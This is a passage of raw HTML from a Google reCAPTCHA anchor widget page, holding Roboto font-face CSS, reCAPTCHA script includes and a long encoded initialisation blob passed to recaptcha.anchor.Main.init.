  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zq9NX-vAdSFtQzLNUBdPQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zq9NX-vAdSFtQzLNUBdPQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zq9NX-vAdSFtQzLNUBdPQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wp/Cqi7DpD7CsMO4eUNpwrQNwpZYd8KsejzCiMOOw77CvTvCp0pCw5nDjknDgR7CgRVzwrHDr8Oowq8Gw6kFQsKIKGrCjsKQAMOhwrfDkwkQwrLDmsKBAQsMRMOhGnYNQMOPdXXDl8KZw5vDrGtoHwoOw6fCqsOZw4ROwonDnlrCkTh/w7zCqzNQwrgCZiUlUEXCk8K/w7fChcKuw7I8DDHCpxlAwolhKcKxc8K1wrbCuhQFfxDCi27DkmcJw6kJw4nDqCtYWHtRDcKKw4pMw7F4wrIYw4nDrSDCrTvChsKKwq/DlBI/ZsKbwqvDjxkubMO7w47Dn8K9w6vDolrCkVNUc8O1FcKnN8Kbw4fDn8KODxl4wrHCtsO/[base64]/w5dbw77DqsKdw7DCvxfCi0RuQcOTw780ACrCjMKZMsKaQMOMcjENIWrCj8OmWR4HfMOabsOOw5p+D1bDtnUxMCR8wopdw7wzUcKpYcOGw4fDvD/[base64]/DrGLDuQMQfsKNHsKdw4PDjsOrw6jDiMKWasK9wrLCjF3DmUzDiCtRw6Fow4F6wr9oD8Khw6PDqcOrIMKYwqvCnh7DjsO1cMOmw4jCrcKpw6jCssKsw5JiwrgSw7NSaA/[base64]/Dl3IWCgDDssOowrx8Y8O8DyvCusK9DiwOwpjDvMOCwo3Do2bDmVpdw4YOV8K8IMKcVTIDw5/CgALDgsO4EWLDtDNCwqvDpcO8wp0JKsK8dFnCjsKtYm/CtHAwZsO8d8KZw5TDqcK7TsKFNcOXJ2VswprCusKiwp7Du8KiBzzDvMOawo9tO8K3wqTDrcKww7gIEBfCrsKUFSgdbhfDkMOvw57CkcKUbhUuasOpBsOPw5kvwp0FYlXDsMO1wqcqwqnCiWvDnmPDsMKCUMKvPBUjLcKDwptRwp/CgyvDmcOOI8O/[base64]/wqNow6w4VMOmwod3bG/CrzZww5MBbcOHV1/ClQbCgi7CoVZgAsKYC8KhWsODH8O3ScOyw5wLClV4Fy3CjcOISgzDvsKAw6nDtjvCk8OEw4pafC/Dh0LCkUt2wqc0WsKhZ8OMwpNPfXUzdcOiwrdaIsKYSDHDqg/DnzEbJAo4ScKawqlSaMKbwoNlwo0zw6XClFtfwpBxcznDt8ODW8O8OxrDnj9FIkjDnVDCqsOJecOsGzQgSnPDlsOFwoPDgzDCsQAdwpzCoj/CmMKbw4DDpcO4PcO4w77DhMKPYDVlEcKdw5LDnUNaw4jDjmjDhcKEAHXDgHhLXUE3w57CtVbDkcKcwp7Dj3tiwo88w41Owqk4UGTDjgnDicK3w4/Ds8KpHsKlQDlpRTjCgMKxHw/DmXkmwqnCjkxgw7g3JVpGGgVfwqXDoMKoBgoqwrHComJiw7oZwp/CksO/[base64]/LhEdw4k7wpnCtsODA8OuOcOvwoHCjGHCr18AwrzDvhbDsAVKwqXCuSgsw4NXQklZw78pw4l8LGLDozPClsKgw67CukLDsMKKF8OuClAzT8K4I8Kaw6XDsiPCqMKPPsKsM2HCuMOgwpjCs8KsSDDDkcOXdMK2w6BKwqTDv8KYwqjCpsOGVBbChVjCkcKNw48bwp/DrsKoPy8uCXNTwqzCsE1aCQvCiF03wpLDr8Klw6w4C8OKwp9ewr91wqExdQDCj8O0wrBVUcKpwpYxTsKywpp8wojCpBt+f8KmwqTClcKXw7BcwqvDhzLCiX5EKxAhVEvCucO4w6xHQBkSw7bDu8Kww5fCiG/CqcO9cm0Sw7LDslIyPMKQwr/DpsOjV8OaB8KHwqjDuFVDN2rDkxbDgcO4wpTDtALCvsOhIwfCksKkwpQKR3TCj0vCthjCvgbCjzA2w43DlHsfTCIfbsKXbR8Tc3rCksKRHklVYsO/[base64]/[base64]/Di8Olw4sHw6vCtsOvDcK/wqJZFMKITUXDkUbCpX7Cg1ZLw4QkdilYZQfDogN1LMOLwoAcw5zDoMOtw6jCglozcMONSsOCBGEjUsKww6IuwoLCtyoKwrAvwr5fwrPCtSZ9JT5dG8KMwr/DtALCu8KFwovCgSPCs2HDpkMYwpfDoxRYwpvDoDQAScOdQlcjMsKGBsKIWwTCrMKyMsOqw4nDksK2PU1vw7ENRS9cw4B4w5/Cj8Odw73DjBjDrMKuw410fsOaCWvCo8OMbFd/wqLDmXrDuMK0ZcKpXltuF2jDosOLw6LDs3fCpQbDsMOawqo4eMOowprClGvCjyU8w5hqAMKYw4nCv8KMw7vChMO5JiLDnsOAFxTCrhNAMMKKw4MBIEp0ChgdwptSw6ABN1xiwp/Cp8OxaCzDri4zScOSSnTDi8KHQ8Oxwp4AM33Dj8K5dwzCtcK5J1ZtY8OfC8KDA8K+w7DCp8OIw6ViUsOSH8Omw60vF1fDucKsdV7CtQ8Zw6MNwrNcHlzDnFpgwpxRWifChzTDncOEwqoYw4RYBMK/EsKEUcOxNMKFw43DrsOpw4TCv30Rw54uMUVpUBAFJsKuW8KKAcK7BcOOZlpdwppFw4TDt8K2WcOpIcORw4JrQ8O4wqcdwpjCksKbwrBFw5QMwqvDjRMSRy7ClsKOesK4wojDh8KRKMOkY8OKK2XDqMK0w6jCrDJ6wpfCtcKsO8Obw7IjB8Owwo/[base64]/[base64]/w4E+cR9tQcOLw7YUQVcfZQ/CiEHDjQE2w6nCrkHDgcO/PztZYsOuw7jDvgvCk1kiBRfCksOnwr01w6B2M8KkwoPDkMKmwqLDvMONwpfCpMKtfcO3wr7CsxjCj8KjwpYieMKPBV1rwqzCi8Kvw5bCoh/[base64]/[base64]/[base64]/[base64]/DogLDo8O8w4/CmzB7GcK1TGZoO1/Cj8Olw6lVw7XCtsKjCG/[base64]/[base64]/w4xyEUHCk8OmSjnDsjliwrPClsKBw4UCw7/CksKddMOXMVvDq0XCuMOSw6/[base64]/AFbDvBRkOFZKGsKBBsKefsOtwonCnGPDvMKEw5XDvEA1Lwhsw67DisKUDcOXaMK6w5s9wqPCgMKLdMKZwrwmwpPDpx43NB9Qw5zDgHktD8OXw6JSwp3DgsOmeTNffsK1OSrDvUPDvMOrK8KYOhrDuMKLwr/DhkTCkcKxczk/w7RwHQrClWVCwr9ZPsK4wqpPDMO3czHClWhkwrs5w7DDnSYrwqUPHsKaUmnCtyHCi1xseVJcwrFCwp7Ct2snwowYw487QzPCicKPOcOdw4nDjVUKXClUPSHDqsO7w7DDg8K6w6tPY8O5TXR9wovDqSJ1w57DicKLRy/DnMKWwqQDBn/CqBtZw5x3woDCvnYsS8OrTh5rw5wuIcKpwo42wot5ccO+LsKrw4wiElTDolnCvMOWL8OdDsKeEcOFw5XCicKbwqg/w4LDqEsIw7bCkQbCuXMRw7wfMMKwLSDCnMOQwp3DrcOufMK1VsKPS1Aww69GwrcJFMOvw5jDtmvCpgB3NcOUDsKzwrPDssKMwrLCocOEwr/CkcKGeMOoFwcTBcKVAEjDi8OAw5AeR2hKBEjDhMKww6LDkjJfw4ZAw6gWayvCjsOrw6LCo8KQwqBabMKFwqvDoHLDucKjO2oNwoXDhlUGG8O7w5Edw6MZTMKFeAFNQk85w4dtwp/CqRkKw5XCtcKmDnnDpsKzw5rDo8Oaw57Cv8KwwrhEwrJ3w4LDiy50woDDgw89w7/DnMKgwqplw6rCqxk/[base64]/CjH/[base64]/DkhzDosKBw6DDjMOxTGIVwq8Zwr7DqcKewpsYP8KFN3XDh8OCwrrCjcOhwoLCli3DgR7Cl8Oew4zDj8KVwrsZw69iNMOSwrEjwqd+ZcO5wpU+XsKaw4VkdsK8wqR9w7pIw5fCkgjDlh/CuGfCncOXM8K8w610wrfDlcOYMMOECBA0CcKRcSZyVcOGJcKXb8OuMMKBw4DDj0fChcOVw57DnnHDvgdFXAXCpBMVw7lGw6AYwpPCrw/CtgvDrsKHTMOzwq5Nw73CrcKdwoXCvGxuNsOpYsKmw7HCvcKgGh5rPFDCjHFRwpjDumANw4PCp1bDoX96w7UKIWXCvcOPwpwow53DrkJmHcOYOcKIGcKwRwJZTsOxccOYw6lgWAXCkDjClsKGZXhJJTJtwoEEAsK/w7htw6LCjGpJwrDCjizDpsKMw4jDgxzDjjnDiRlxwrbDhh4PfMO7DV3CqDzDncKiw7pgCTl4wpofAcOfLMOONGQ2aB/CtH/DncKhCMOJBsOscEzCocKNesKNTEfCigjCnsK0IsORwrTDqAAKVEQcwrbDlsKCw6rCssOTwpzCscKlZANWw7zDuGLDr8KwwrUzYX3CpMOFYDt9w7LDnsKJw4ECw53CtTEnw7EWwqs6MnHCkDY/w7PDgsOqCsKkw4hZKQ1tJDbDscKfCHLCrcOyQAhcwrzCq3lGw5HDt8OTVsOTw5TCjsO0VmEJKMOuwroDX8OUWGgnPcOiw4HCjMOAwrTCrsKnNsKawqcPBsKgwrPCqBTDjMOwQTTDoAw+w7hnwr3Ci8K9wpJeaDjDhcO/DQFrAXxjwprDl05swoXCjMKGU8KeFnF3w74TGMKmw6/Cj8OowrHCocObbnJALB9rHn85wpjDuGhkY8O0wrgowpxJFsKmPMKcPMKmw5DDsMK+KcOXwpXCn8Kow7k2w6s1w7A6bcKUfGxlwrvDn8O7wp3Cn8OEw5rDgnLCoy/DlcOFwqYZwqLCnMKBQsKKwpdkdcO/w4HCvlkaGMK+wrkWw5dcwpLDl8O7w7w9GcKweMKAwq3DryHCmkXDnVd+ZQF/[base64]/Jy7CrsOxEhnCqVszwqbCvDjDqTBLwqVLfMK+NW9SwrfCpsKBw6nDmMKJw4PDgUBWaMKowozCrsOCMBdhw77DkTl9w7HDllFIw6DDncObVmnDg3fDl8KuIUl6w6XCs8O3w5g2wpbCn8KLwrtxw7XDjMKSIU58MQJWC8KYw7bDp0cXw7sJG1PDrMOrRMOmEcO4AF1pwp/DjjxQwqnClDDDrcOww6gsY8OkwoB2ZMK2acKCw7EPwoTDosKlQxvCqsKtw6nDscO6wp3CpcKIdTkdw7IMWnLCtMKYwrLCoMOLw6rCqcO2wq/CuRvDg2BpwqrDvMK4BRoALyHDrDltwr7CucKRwonDli7Cs8KTw6Q3w4vClcKhw5QUYcOiw5jDuCTDsjvClWohLEvCrzYMLA0cwqQ2Q8Omf3webi/Ci8Oaw41WwrhSw6zDslvDkyLDpsOkwrzCo8Orwp0aN8ORVcO/BWZkDsKaw57CriVuFlHDn8KmB1jCo8OJwopzw6jCjj7DkH7CuGHDiHLDhMOkFMOhW8KeTMO4JsKoSEcZw6MawqhvRMOxOsOTByQRwrHCqsKfw7/DozJxw404w4zCusKUwr8pTMKow5TCuTXClVXDnsK0w61AT8KJwq40w7bDlsKqwpjCpRbCpGYJLcOWwoF4WMK2CMKvTi1rR3Nlw7/[base64]/Du3ozSz3CtsKEwrnCplzCqVLDt8OUwqLCuCfDnD/CmcOOFcKsLcKOwp/[base64]/CnsKEKsO/wpcTwqYxInQ5wrw+AcK7w6ASB2kFw44ywpvCkGTDjsOMSVI2wonDtCw3f8KzwpLDjsO/w6fCiiHDlcKOSWduwp/DqEQgF8OPwoJDwqvCvcOTw6Jmw7lqwrrDslJjNWjCtcOKBlVBw7PCtcOtOjxtw63CgULCol0ZHAvDrEEgZEnChnPCg2RYImzCgcOHwq/[base64]/Cu8KqWWAvw6zDjydcYMORb0vDhj7DgUUJAMOGES3DuMOIwrTCkFVBwonDpTBpYMO/DFh+RXrCpsOxwrBWYG/[base64]/PVrDucORcMOfw5UJwr5vwpw+GBJCw4pdw6tRIcOoKX1owo3Ds8ONw5LDvsKbRV/CvSfDrjHDmwPCvcKRHcOFPRTDjMOyBcKcwqxdEzrDiGTDjTHCkCEkwoTCiTEawpXCqcK5wq5Uwr1wLV7Di8KLwpomQnEodsKAwpfDpMKGPMOXI8OuwoYUCsOAw6jCqMKpFjpSw4nCsQZsch1nwr/CnsOKGcO+VBDChHlNwq5rCGbCi8O9w7VJVzJtAcOww4UDdMOWNcKewqM1w5IfaGTCogsFw5/CmMKnO0gZw5QBw7cuZsK3w53CvlfDhcKdYcO0wpTDtR90fgrDvsORwrrCukrDsGk8w7dyOmzDn8OewpE4H8O+FsOkCx1swpDDumANwr9YQifDu8O6LFARwrt7w47ClMOZw6g3w63CpMKbSMO/[base64]/DrcKQwrI1wr5uABcSw5J8dlg6wqLCpcOkb8KMw7fCksONw4lMN8OrCBRHwrw6eMK1w40Gw6d4J8Kkw4RTw7Q9wqTChMK/HRvDgGjCucOqw4vDj3hIJsKBw4LDmChIMzLCgkMrw4IEV8O/w5tEc2HDo8KcDzAowocncsOxw5LClsOKJ8KUF8Kmw7XDoMO6QlNLwqo/Z8KQccOFwpbDvl7CjMOLw5rCnjIUK8OiJSvCoBsMw4BqbmliworCvHJtw6/Cp8K4w6RoQcKgwoPDt8K+BMOhw4PDjMO/[base64]/CrS/DtQsaVGjDuEI4w7Egw5PCiFbCilzCr8KSwqHCrxoGwr/[base64]/[base64]/DgcOYN3JvJV5nwqt5wroAOsKfw7hAwqzDpEB5wofCvHdKwrTCjilwTsO4wrzDu8Kvw7vDtx5RWGjCn8OoCzxnV8KRGAnCo13ChcOkdVrCrBgfIWrDjzvCjsO5wpPDncONHmPCkTknwrPDuCUTwp3CtcK/wot3wrPCozRee0nDpsOgw4goFsOZwq/CnWXCuMO8dC7Cg3NZwr3CkMKzwp0nwrsybMKUJX1BdcKXwqQKOsOUSsO9woHDv8Onw7fCoRZGJ8KXMcK/RznComZVwqQkwogYHMOQwr3CgVvCt2xoU8K+S8KkwqQsF2s8LycrY8K7wozCkivDtsOxwojDhgQfJzEfdAtbw50iw4fDn1lbwo7CozjCl1PCo8OpLMOlLMKgwotrQxrDpcKBJwvDnsOzwrvDvD/[base64]/[base64]/[base64]/DrwzCjcKkGTUzdcKlwroewqU7w5HDs0Qjw6lQdsKqYjXCt8KzBMO9X0bCoj7DoRcoSC0rKMOYK8KAw7wNw5sZN8OEwp3Dl0sjORLDl8KjwpNXBMOuAljDmsOuwoDDhcK2wpMawotDSyRfV2LDjzHCoHHCk2/[base64]/CuUZbAVnDpxlVDgtywqUIXifDg8K2KG/CljBSwoULcChLwpLCpsKRw67Cr8OTwo53w5bCiCVMwpvDl8Kkw7bClcOYTzlZBsOecSHCmsKYVcOoMHXDgiA2w5HCksORw5/ClsKUw5EFIcOTLCPDvcO0w6Elw4nDtBPDtMOaXMOCO8OmUsKCQ11Dw5JLNsKdLXLCiMOlfzrCkl/[base64]/[base64]/AMOnw75AwrXCpmnClMOEw7jDgsOXOBEXdsO1cxfCs8KvwqFtwrHCs8OsEsOlwoPCtMODwqF6XcOSw60mGWDDjxUfIcKlw7PDgcK2w50JWiLDhx/DmMKeRFjDvW1vbsKNf2HDgcOmCMKAJsO2wqliLMO9w4LCrcKBwrTDhBNrKCHDrgMaw5Bsw4UHRsK8wpDCqMKpw7wPw7XCuSspw4DCnMOhwp7CrGsFwqdRwoNKBMKlw4/CnyPCiVrCnsO8XsKTw6HDs8KKIMOEwofCmcOSwp46w4VvVWHDgcKYVAgpwpbCt8OrwonDr8KKwqUOwqvDu8OAwq1UwrjCkMK3wpHChcOBSAwtTyPDpsKGPcKRJybDqFxoMHPCr1hjw7fDqHLChMOuwr14wqAfZBttV8KewosnClVLw7bDuDEkwo/CmcOWaT18wqU4wo/Ds8OWG8Oqw63Dv0k8w6/[base64]/CrjDCoMKtw5DCn8KTT8OdfB0MUcKXRH4/wpFZw7XDhTprwpNWw6sVbSXDk8KKwqM9N8OXw4/[base64]/[base64]/CvMKIw67Ci8KFw4PDtsOWw7kNw4gMe8O2wrtgdR3DlMO4J8KSwoYHwrjCpHvCqsKAw6DDgw/Cg8KjbxExw6fDnQ4MWRxyawtqXTJUw6LDsFVqHsOOT8KuDRMXfMKcw6fDhk5ReWzCjTRPQn9xAVbDikPDuyfCpQXCvcKGJcOLbsK7CMK8C8OxQnsNMx9xTsKXCHA2w6bClcKvTMK0wrpYw5kSw7PDosOXwqwYwpHDiGbCucOsC8KPwp1hFFYOGzPDpmkzEy/Cg1nCpGcBwo0Iw4/CsB8DTMKIFsOsX8Kiw47DuVp8NlrCgsOzwoMvw7kpw4rCrMKdwodveFUocMKOesKQwp1Hw4Baw7JbYcKEwp5nw5t7woYPw6vDg8OMe8OERElKw47CqcKBXcOgfCDCl8ONwrrDnMOywqFwf8KgwpTCoBDDm8K2w5PDucOpQMOLwpLCscOmH8O0w6/[base64]/Dl8OewpHDsMKJRyYdw4TCssKnPVHDv8OCwqTDj8O0w47DtsOSw5wcw6nCoMKgQ8O0S8OyB1DDvHPClcK/a3LCgsKXwoLCsMOvEVFAM34cw6UVwoNFw5BrwpNUDBHDlG7DjzvCnWMpTsOaEiYkwoAlwoLCjA/CqMOywoxXTMK9SSHDnRnCkMK9VUjDnljCuwZufsOSWk8pSE7DpcOUw4EawrQMVsOvwoDCqWfDmMO4w7cuwrvCtEHDuBk7MhHChgw5U8KjPcKrJcORLcOlNcOFeVXDu8KnHMOpw5HDi8K3A8Ktw7x3N3LCuy/DhCbCl8OPw4NWNknCsTfCmlBdwpxEw79sw6hFS2RRwrFsCMOVw5J4w7RyGW/Cp8ODw7HDjcOuwpgeaB7Dmk8uE8OrGcOSw50Tw6nCjMObaMKCw7rDq3fCoiTChBTDoXjCtMKMFmHDtRVzYCTCmcOswpPDpsKEwqPClMOnw4DCgylHZTJXwpjDmxBIa2cHJnkVWcKSwoLCgxlOwp/CkSstwrRbSsK3FsO2w7bCo8ODRFrDksKxKgEqwqnDuMKURjsnwpxyf8Olw47DlsOLwrhow49/w4nDgcKyLMOMOEQ6KcOwwqIrwrLCqsK8RMKYw6TDk2zCsMOofMKyc8Onw4FTw5fClhN6w4rDuMO0w7vDtAbCpsOHYMKZOk9vYDg/[base64]/DsMOWw6/[base64]/woY2FMKYw5RFw6xQw7nCqhBgwqjDhMOvZkHDjw9TaWJXw5Z5a8KRUS9Ew6FOw5fCtcOrNcKdHcOMIx/CgMKEXQzDusK7ZFRlEsO+w7DCugbDiUhkMcK1SxrCjsOrSGJLXMOnwpvDt8O6LhJ/wrrDvkTDhMK5wp/DksOYwolkwrjDpzknw7QMwqdPw4UbWh7CrsOLwokJw6J/XV1Rw5VeGMOhw5nDvxkCEcOLX8K8NsKYw4XCisOSKcKsccKewpPCun7DumXCqmLCl8KYwpXCgcKDEGPCqlNAe8OowqvCoFcGXD1KOFRCa8KnwqgMIUMOAEs/w4Qww5cdwq4pEcKiwr8JJcOgwrQIwpLDq8O7Hn8vPB/CpSkbwqPCjsKILk5Ww7lUDMOkwpLChmLDsiR3w5oBDcKnC8KGOSrDuCTDjcOuw4PDoMKzRzIvcnFYw446w6EAw6XDuMOdGkDCp8K1w7J2LmEhw75bwpvCucO+w70qR8OqwoPDgzXDvS9JCMObwpZ/L8KEc0LDosK6wq9uw7jCj8OAWSDCg8OnwqAow792w5jDgyEHZ8K9N2hwaE7Dg8K4Ok19wpXDiMOUZcOrw6fCmhwpL8KOPcKtw5nCml8MekrDlDVfWcO7CsKsw60ILRXChMO5DRVuWh54TCdNCcOrIkDCghrDnHgCwp/DvXd0w7l8wqLCr2bDnhpEAH/[base64]/Dt8KoCV8zf8OwFTLDhMOTcjjDr8K7w7wmDiN0TcOXF8KrT0plNAXDhyHCpHkYw43DtcKnwpVqbV/Cm2ZUMMKXw6TCr2rCulnChMKHaMKVwroALcKQG3FJw4BRA8KVLRg5woPDnXIuI3VYw7TDk18hwpkYwr0ffG8XUMKjw71aw7tzX8KDwoMecsK5HsK8cibCsMOBNzdfwrrChcOdVCk4HwrCqcOFw5RtJjIbw7BNw7XCm8OlKMOOw6EfwpbClH/DrcO0woXDv8ODcsO/[base64]/DqVXCjMOVwppyHMOxwpbDj3Eiw456aMOTJEzCtnvDklcLSADCqsKCwqDDnmZedm8PYsK4wrsswq5Nw7zDqkgmJwTCly7Dt8KVXD/DqsO3wotww5cXwpErwoRMAMKqVHZXVMOGw7fCqC4lwrzDpcKzwpMze8KpC8KUw50hwrnDk1bCtcO3woXDncONwpB6woPDosK+cClmw5HCmsKEw7czVMOUUikGw6csbW/Ck8OTw4ZYQMOKJCkAw6HCny5HfmsiDsOuwrTDqXkew6IwXsKKIMO9wrbDjELCiyjCmcOgVsK0QQ3CuMK4wpHCjEpIwqJzw7cPEMKDwrMFeU7CkkkkZR1Nf8KEwqfCmyRrTX9LwqfCq8KCecKPwprDh3/DkFXCscO3wo8ATARZw689EsKLGcOnw73Cs3I1ecK3wr1JVsOnwrXCvCfDqmjCnVUFd8Kuw6w3wpJ8w6J+b0DCt8OgSlssFcKeYk0mwroWInrClMKcwoAeccOowpk3wpjDjMKAw4ovw7PChRXCp8OMwrMPw6LDlMKuwpJiw7sDXsKeG8KjM2NOwofDl8K+w5jCtn/CgRgBwp/Cizo2JcOEG0c1w58Hwr5yDx7DhlpBwr0Dwp/[base64]/wo3ChhkXMz5jwp0DaXUhwq3CslLDu8KMLMOUe8O+WMOhwovCv8KZSsOwwp7CpMO+esOBwqHDmcOBCWbDlHvCuFXClB9oeVYDwrLCt3TCisO/w4XCscOlwoJKGMKtwpFLPzhBwrddw4Z2wp3DmwsMwonDiBExI8OqwonChMKyR2nCoMOdBsOVBMKcFhYfYnDCt8KbVsKBwo9aw4DCiSdVwr5uw5XCo8K1FntAb2wMwrXDvi3CgU/[base64]/DjTo1wphCwoJbBsOIw77DkMOYw7sNw4ggRy5FSFrClMKMIh3DssO5dMK0aB3Cj8K5w5nDt8OsFcOBw4EEVio0wqXDu8OxclLCvsOyw5nCjcOvwr05FsKOeGgACWBUNcOudMKracO0HBbChh/DusOAw6RZAw3ClMOAw5jDnwUCUcOHwqUNw6Rxw5RCworCjT9VZhXDuxfDq8KCXMKhwoFcwozCu8O/wprCi8KOKzlFbEnDpWAlwo3DrycNHcObNsOyw5jDs8O5wpHDocKzwoEuQ8OlwrTCncKCfMK+wp8NWMKfwrvCsMOgX8OIMgvChEDDk8OnwpcdY30YJMKjw4DCvsOEwqlpw7cKw5wMw64mwoNJw6cKDsO8IgUkw6/[base64]/CkcK/EcKgTcK2w4TCj1/DjA9TwonCkcOvw4Ynwolcw6vCisOxSh/[base64]/DrMOgICHDvsO/w7pDwrJrwrfCjcOQw71xUcO6w68OVynDgsO2w4Iuwps/U8OQwo1DB8O8wofCpEXDq3TDr8OjwrRfX10ww6Z2c8KRRV0Bwro+EMKjwojCgX5HOMKGScKWRsKkGMOaYC/DtnTDrcKvdsKBNk8sw7xlIC/DjcO0wqgsdMKwPMKFw5LCoV7CvA3DmFlnKsKRZ8KIw4fDsCPCu3tkXR7DoiQjw79Hw79pw6jCjWjCh8OIcGDCi8OJwqd6Q8KXwqzCpjXDvcK2wp9Ww5NweMO9AsOyMMOgOMK/LsKiVUDChBXCpsOFw5/CujnCiRRiw6QNNAHCsMKnw67Cp8KhNkvDhz/DkcKpw6HDmH5FQsKuwr0Hw5/DuQzDi8KOwoE+wqIzeUnDsglmfwXDgMKuUcOrR8ORwqPDhm0zJsKyw58JwrjCvW0KQcO7wqsZwqjDncKyw5VlwqgDISZSw5wwPhbDrMKnwoUYwrTDgVorw6kuRSUTewjCoV8/wofDusKeNcKMDcOOaS7CvsKTw7jDqMKBw5RMwoFLJSnCnzTDlU9kwoXDijgaAkLDiHd5eww2w7jDs8Kww6R3w57Ck8OnMsOdBMKQB8KIN2B0wpvCmxXDhhXDpibCpVzCqsKhIsKRVFs+K3dgDsOBw7UQw4RHd8KHwq3CrHQ4ByErw5DClRhRXz/CogsowqnCgDopIsK/T8KVwr7DnkBlwpk0w5PCssO2woLChRcMwoBzw409wpvCvTR2w44zKws6wpRvM8Onw73DpXYzw74ADcKAwoTCoMOKw5DCo0QtEyUzNlrCpMKbYmTDhyU1IsOlB8OEw5Ypw4LCjsKqHB5PGsOdZcOsGMONw4EXw6zDosOuMMOqcsO+w6gxAxRXwoY/[base64]/[base64]/DosOnw4AdXDPCu8OFwpbDtxDDl8O6RMOrw5nDk8KswpTDmsKxw7bDhxkZOWUXG8OXSQvDpSLCsngRQHAxUMOQw7nDoMK/Z8KSw6tsBcOAOMO+wqcXwqNSUcKtw7pTwovCqgBxVCIWw6LCljbDlsO3MGrCu8OzwqcdwpPDtAfDrRNiw64vJsOIwp8pwp5lC03Cm8Oyw5YPw6nCryzCojAvOnnDr8K7Ij4/w5oXwrNJMiHChCvCucKcw44AwqrDigYmwrAYwoF4JHXCo8K4wpAKwqkWwpZYw7sWw5UkwpcsaQ0RwrfCpg/[base64]/DqmjDpMOSYH1+w5LDo8OYwqogwo/[base64]/DiwjDuk4maMKoG2fCmQvCuXcGczF+w7whw6xhwrUqw5DDgUPDh8KVwrUtf8KWIkXCuAQIwr7Dq8O/eGERRcOyGcOKbDPDsMKtND1yw41+YMO